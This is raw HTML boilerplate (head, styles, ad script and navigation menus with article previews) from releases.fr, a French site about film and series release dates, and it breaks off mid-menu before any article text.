	<style>img#wpstats{display:none}</style>
		<link rel="preload" type="font/woff2" as="font" href="https://releases.fr/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous"><link rel="preload" as="image" href="https://releases.fr/wp-content/uploads/2023/10/Hunger-Games2-770x430.png" imagesrcset="https://releases.fr/wp-content/uploads/2023/10/Hunger-Games2-770x430.png 770w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games2-300x168.png 300w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games2-1024x572.png 1024w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games2-1536x858.png 1536w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games2-500x279.png 500w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games2-293x164.png 293w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games2-1400x782.png 1400w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games2-390x218.png 390w, https://releases.fr/wp-content/uploads/2023/10/Hunger-Games2.png 1700w" imagesizes="(max-width: 770px) 100vw, 770px"><link rel="icon" href="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-32x32.png" sizes="32x32" />
<link rel="icon" href="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-180x180.png" />
<meta name="msapplication-TileImage" content="https://releases.fr/wp-content/uploads/2022/10/cropped-icon-site-270x270.png" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3221174172015538"
     crossorigin="anonymous"></script><style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-1775.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-1775 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-53014.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-53014 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20269.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20269 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20259.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20259 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20260.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20260 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20262.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20262 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20267.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20267 .menu-wrap > * { border-top-color: #f7d40e!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-20270.drop-it > a:before { border-bottom-color: #f7d40e;}.main-navigation .menu-item-20270 .menu-wrap > * { border-top-color: #f7d40e!important; }
/*# sourceURL=zeen-mm-style-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-41046 single-format-standard wp-theme-zeen wp-child-theme-zeen-child headings-f1 body-f2 sub-f1 quotes-f1 by-f3 wh-f2 widget-title-c to-top__fixed block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover excerpt-mob-off skin-light single-sticky-spin footer-widgets-text-white site-mob-menu-a-1 site-mob-menu-2 mm-submenu-2 main-menu-logo-1 body-header-style-72 body-header-style-70s body-hero-s byline-font-2">
		<div data-rocket-location-hash="54257ff4dc2eb7aae68fa23eb5f11e06" id="page" class="site">
		<div data-rocket-location-hash="26f351ff91b083a73d6292768ed0e96b" id="mob-line" class="tipi-m-0"></div><header data-rocket-location-hash="14de78fe5d86592677db9a6566e47e0e" id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-2 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div data-rocket-location-hash="26752a090e5f4943ab3c131dab3ee4c5" class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Rechercher" data-type="search"></a></li>
				
	
			
				
	
		</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo-mobile.png" alt="" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-mobile-retina.png 2x" width="95" height="24"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		<li class="menu-icon menu-icon-style-1 menu-icon-mode">	<a href="#" class="mode__wrap">
		<span class="mode__inner__wrap tipi-vertical-c tipi-tip tipi-tip-move" data-title="Reading Mode">
			<i class="tipi-i-sun tipi-all-c"></i>
			<i class="tipi-i-moon tipi-all-c"></i>
		</span>
	</a>
	</li>
				
	
			
				
	
			
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
		</ul>
	<div data-rocket-location-hash="96aeba64fda8703fadf09f76bef85fb4" class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div data-rocket-location-hash="bdef2a2ecd197d22f18d728e47a30ca1" class="site-inner">
			<header data-rocket-location-hash="ab6106f01bc18fca6eeaa6d3bbdff9f0" id="masthead" class="site-header-block site-header clearfix site-header-72 header-width-1 header-skin-1 site-img-1 mm-ani-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 sticky-menu-dt sticky-menu-2 sticky-menu logo-only-when-stuck main-menu-inline" data-pt-diff="0" data-pb-diff="0"><div data-rocket-location-hash="8206fa0e9c1d3999bf2c395034a5606c" class="bg-area">
	<div class="logo-main-wrap clearfix header-side-padding">
		<nav class="main-navigation main-navigation-4 tipi-flex tipi-flex-eq-height tipi-xs-0 tipi-row">
			<div class="logo-l-padding tipi-vertical-c header-padding">
				<div class="logo logo-main"><a href="https://releases.fr" data-pin-nopin="true"><span class="logo-img"><img src="https://releases.fr/wp-content/uploads/2022/10/logo.png" alt="" srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina.png 2x" data-base-src="https://releases.fr/wp-content/uploads/2022/10/logo.png" data-alt-src="https://releases.fr/wp-content/uploads/2022/10/logo-white.png" data-base-srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina.png 2x" data-alt-srcset="https://releases.fr/wp-content/uploads/2022/10/logo-retina-white.png 2x" width="180" height="46"></span></a></div>			</div>
										<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex-eq-height font-3 menu-icons tipi-flex-r">
					<li id="menu-item-1775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper drop-it mm-art mm-wrap-2 mm-wrap menu-item-1775"><a href="https://releases.fr/">Accueil</a></li>
<li id="menu-item-53014" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-53014"><a href="https://releases.fr/sujets/news/" data-ppp="3" data-tid="2114"  data-term="category">Actus</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-53014" class="block-wrap-native block-wrap block-wrap-61 block-css-53014 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="53014" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Actus</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="53014" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="53014" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71451 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-films tag-actus tag-date-de-sortie tag-film tag-films tag-nouveautes tag-tendances" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/les-ames-vagabondes-2-date-de-sortie/" class="mask-img" title="les-ames-vagabondes-2-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/les-ames-vagabondes-2-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/les-ames-vagabondes-2-date-de-sortie/">Les âmes vagabondes 2 : Date de sortie et actualités sur la franchise</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71444 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-series-tv tag-actus tag-date-de-sortie tag-nouveautes tag-serie tag-tendances" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/a-coeur-battant-saison-3-date-de-sortie/" class="mask-img" title="a-coeur-battant-saison-3-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/a-coeur-battant-saison-3-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/a-coeur-battant-saison-3-date-de-sortie/">À Coeur Battant Saison 3 : Date de sortie et informations essentielles à connaître</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-71465 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-actus tag-date-de-sortie tag-nouveautes tag-tendances" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/cobra-kai-saison-6-date-de-sortie-2/" class="mask-img" title="cobra-kai-saison-6-date-de-sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2024/12/cobra-kai-saison-6-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/cobra-kai-saison-6-date-de-sortie-2/">Cobra Kai Saison 6 : Tout sur la Date de Sortie et les Nouveaux Épisodes !</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-20269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropper standard-drop menu-item-20269"><a href="#">Divertissement</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-20266" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20266"><a href="https://releases.fr/sujets/cinema/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Cinéma" data-url="https://releases.fr/sujets/cinema/" data-subtitle="Découvrez les dates de sortie des films de la saison en salles de cinéma et sur les plateformes de streaming. Ne manquez aucune sortie et soyez informé en temps réel des dernières tendances cinématographiques. Restez au courant des blockbusters et des films les plus attendus de l&#039;année." data-count="1094" data-tid="1112"  data-term="category">Cinéma</a></li>
	<li id="menu-item-20263" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20263"><a href="https://releases.fr/sujets/dessin-anime/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Dessin animé" data-url="https://releases.fr/sujets/dessin-anime/" data-subtitle="" data-count="13" data-tid="686"  data-term="category">Dessin animé</a></li>
	<li id="menu-item-20261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it menu-item-20261"><a href="https://releases.fr/sujets/celebrites/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Célébrités &amp; people" data-url="https://releases.fr/sujets/celebrites/" data-subtitle="Suivez toute l&#039;actualité des people et des célébrités avec les dernières news sur leurs looks, les photos et vidéos de leurs apparitions, ainsi que les derniers potins comme les naissances, mariages, divorces et rumeurs. Ne manquez rien des événements les plus en vogue et des tendances de la vie de stars." data-count="131" data-tid="65"  data-term="category">Célébrités</a>
	<ul class="sub-menu">
		<li id="menu-item-32765" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-32765"><a href="https://releases.fr/sujets/wiki/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Wiki" data-url="https://releases.fr/sujets/wiki/" data-subtitle="Découvrez la catégorie &lt;em&gt;&lt;strong&gt;Biographie &amp; Wiki&lt;/strong&gt;&lt;/em&gt;, un voyage à travers les vies et actualités des personnalités les plus influentes. Des figures historiques aux stars du cinéma, des politiciens éminents aux inventeurs et scientifiques reconnus. Explorez leurs &lt;em&gt;biographies détaillées, dates clés, citations et restez à jour avec leurs actualités récentes&lt;/em&gt;. Plongez-vous dans le monde des grands et découvrez ce qui fait leur notoriété." data-count="76" data-tid="2080"  data-term="category">Wiki</a></li>
	</ul>
</li>
	<li id="menu-item-28678" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-28678"><a href="https://releases.fr/sujets/animes/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Animes" data-url="https://releases.fr/sujets/animes/" data-subtitle="" data-count="144" data-tid="2073"  data-term="category">Animes &#038; Mangas</a></li>
	<li id="menu-item-20265" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it menu-item-20265"><a href="https://releases.fr/sujets/pop-culture/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Pop Culture" data-url="https://releases.fr/sujets/pop-culture/" data-subtitle="Pop culture. Séries, jeux vidéo, SVOD, cinéma, phénomènes numériques, science-fiction, jeux de société : Releases partage avec vous l&#039;essentiel!" data-count="69" data-tid="64"  data-term="category">Pop Culture</a></li>
	<li id="menu-item-20268" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20268"><a href="https://releases.fr/sujets/streaming/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Streaming" data-url="https://releases.fr/sujets/streaming/" data-subtitle="Releases est la destination de choix pour les personnes à la recherche de nouvelles, d&#039;informations, d&#039;articles, d&#039;annuaires et de mises à jour sur l&#039;industrie de la vidéo en streaming et en ligne. Restez à jour sur les dernières tendances et les événements marquants de l&#039;industrie grâce à notre plateforme. Trouvez toutes les informations dont vous avez besoin en matière de streaming et de vidéo en ligne sur Releases." data-count="90" data-tid="33"  data-term="category">Streaming</a></li>
	<li id="menu-item-20273" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20273"><a href="https://releases.fr/sujets/programme-tv/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Programme TV" data-url="https://releases.fr/sujets/programme-tv/" data-subtitle="Consultez les &lt;strong&gt;sorties et nouveautés de ce soir&lt;/strong&gt; et retrouvez l&#039;actualité des émissions télé et séries Netflix, Amazon Prime Video, Salto, Disney Plus et MyCanal. Quel &lt;em&gt;programme&lt;/em&gt; regarder à la télé ? Trouvez rapidement une série, un match ou un film avec toute la TNT, maintenant et ce soir, gratuit et sans pub !" data-count="2" data-tid="34"  data-term="category">Programme TV</a></li>
	<li id="menu-item-20264" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-20264"><a href="https://releases.fr/sujets/divers/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Divers" data-url="https://releases.fr/sujets/divers/" data-subtitle="" data-count="7" data-tid="1"  data-term="category">Divers</a></li>
	<li id="menu-item-32766" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-32766"><a href="https://releases.fr/sujets/sports/" class="block-more block-mm-changer block-mm-init block-changer" data-title="Sports" data-url="https://releases.fr/sujets/sports/" data-subtitle="" data-count="20" data-tid="2083"  data-term="category">Sports</a></li>
</ul></div></div>
</li>
<li id="menu-item-20259" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20259"><a href="https://releases.fr/sujets/films/" data-ppp="3" data-tid="31"  data-term="category">Films</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-20259" class="block-wrap-native block-wrap block-wrap-61 block-css-20259 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="20259" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Films</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="20259" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="20259" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72258 post type-post status-publish format-standard has-post-thumbnail hentry category-films tag-date-de-sortie tag-film tag-films" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/daddys-home-3-date-de-sortie-casting-intrigue/" class="mask-img" title="Daddy’s Home 3"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="Daddy’s Home 3 : Date de sortie prévue, casting, intrigue et attentes" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-300x200.jpg 300w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-500x333.jpg 500w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-293x195.jpg 293w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-240x160.jpg 240w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3-390x260.jpg 390w, https://releases.fr/wp-content/uploads/2025/04/Daddys-Home-3.jpg 990w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/daddys-home-3-date-de-sortie-casting-intrigue/">Daddy’s Home 3 : Date de sortie prévue, casting, intrigue et attentes</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72243 post type-post status-publish format-standard has-post-thumbnail hentry category-films tag-2096 tag-amazon-prime-video tag-date-de-sortie tag-film tag-films" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/lombre-demily-2-date-de-sortie/" class="mask-img" title="l&#039;ombre d&#039;emily 2 date de sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/lombre-demily-2-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/lombre-demily-2-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/lombre-demily-2-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/lombre-demily-2-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/lombre-demily-2-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/lombre-demily-2-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/lombre-demily-2-date-de-sortie/">L&rsquo;ombre d&rsquo;Emily 2 : date de sortie, intrigue et casting pour un film à Capri</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-2 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72225 post type-post status-publish format-standard has-post-thumbnail hentry category-films tag-2096 tag-actus tag-date-de-sortie tag-films tag-nouveautes" style="--animation-order:2"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/la-passion-du-christ-2-sortie-scenario-casting/" class="mask-img" title="La Passion du Christ 2 date de sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/La-Passion-du-Christ-2-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="La Passion du Christ 2" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/La-Passion-du-Christ-2-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/La-Passion-du-Christ-2-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/La-Passion-du-Christ-2-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/La-Passion-du-Christ-2-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/la-passion-du-christ-2-sortie-scenario-casting/">La Passion du Christ 2 : sortie, scénario et casting d&rsquo;une suite biblique renouvelée</a></h3></div></div></div></article></div></div></div></div></div></div></li>
<li id="menu-item-20260" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-art mm-wrap-11 mm-wrap mm-color mm-sb-left menu-item-20260"><a href="https://releases.fr/sujets/series-tv/" data-ppp="3" data-tid="32"  data-term="category">Séries TV</a><div class="menu mm-11 tipi-row" data-mm="11"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-20260" class="block-wrap-native block-wrap block-wrap-61 block-css-20260 block-wrap-classic columns__m--1 elements-design-1 block-skin-0 filter-wrap-2 tipi-box tipi-row ppl-m-3 ppl-s-3 clearfix" data-id="20260" data-base="0"><div class="tipi-row-inner-style clearfix"><div class="tipi-row-inner-box contents sticky--wrap"><div class="block-title-wrap module-block-title clearfix  block-title-1 with-load-more"><div class="block-title-area clearfix"><div class="block-title font-1">Séries TV</div><div class="block-subtitle font-1"><p>Découvrez quand seront diffusées les séries TV les plus attendues de l&rsquo;année 2023, ainsi que les séries en streaming les plus récents. Restez informé des dernières sorties et retours de vos séries préférées et soyez au courant des tendances les plus populaires. Ne manquez aucune première grâce à Releases.</p>
</div></div><div class="filters tipi-flex font-2"><div class="load-more-wrap load-more-size-2 load-more-wrap-2">		<a href="#" data-id="20260" class="tipi-arrow tipi-arrow-s tipi-arrow-l block-loader block-more block-more-1 no-more" data-dir="1"><i class="tipi-i-angle-left" aria-hidden="true"></i></a>
		<a href="#" data-id="20260" class="tipi-arrow tipi-arrow-s tipi-arrow-r block-loader block-more block-more-2" data-dir="2"><i class="tipi-i-angle-right" aria-hidden="true"></i></a>
		</div></div></div><div class="block block-61 tipi-flex preview-review-bot"><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-0 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72247 post type-post status-publish format-standard has-post-thumbnail hentry category-series-tv tag-2119 tag-date-de-sortie tag-disney tag-saison-2 tag-serie tag-serie-televisee" style="--animation-order:0"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/daredevil-born-again-saison-2-date-de-sortie/" class="mask-img" title="daredevil born again saison 2 date de sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/daredevil-born-again-saison-2-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 size-zeen-370-247 zeen-lazy-load-base zeen-lazy-load-mm wp-post-image" alt="" decoding="async" srcset="https://releases.fr/wp-content/uploads/2025/04/daredevil-born-again-saison-2-date-de-sortie-370x247.jpg 370w, https://releases.fr/wp-content/uploads/2025/04/daredevil-born-again-saison-2-date-de-sortie-360x240.jpg 360w, https://releases.fr/wp-content/uploads/2025/04/daredevil-born-again-saison-2-date-de-sortie-770x513.jpg 770w, https://releases.fr/wp-content/uploads/2025/04/daredevil-born-again-saison-2-date-de-sortie-120x80.jpg 120w, https://releases.fr/wp-content/uploads/2025/04/daredevil-born-again-saison-2-date-de-sortie-240x160.jpg 240w" sizes="(max-width: 370px) 100vw, 370px" loading="lazy" /></a></div><div class="meta"><div class="title-wrap"><h3 class="title"><a href="https://releases.fr/daredevil-born-again-saison-2-date-de-sortie/">Daredevil Born Again Saison 2 : Date de sortie, casting et enjeux de la nouvelle saison</a></h3></div></div></div></article><article class="tipi-xs-12 elements-location-1 clearfix with-fi ani-base tipi-s-typo stack-1 stack-design-1 separation-border-style loop-1 preview-classic preview__img-shape-l preview-61 img-ani-base img-ani-1 img-color-hover-base img-color-hover-1 elements-design-1 post-72240 post type-post status-publish format-standard has-post-thumbnail hentry category-series-tv tag-2096 tag-date-de-sortie tag-serie tag-serie-televisee" style="--animation-order:1"><div class="preview-mini-wrap clearfix"><div class="mask"><a href="https://releases.fr/lol-qui-rit-sort-saison-5-date-de-sortie/" class="mask-img" title="lol qui rit sort saison 5 date de sortie"><img width="370" height="247" src="https://releases.fr/wp-content/uploads/2025/04/lol-qui-rit-sort-saison-5-date-de-sortie-370x247.jpg" class="attachment-zeen-370-247 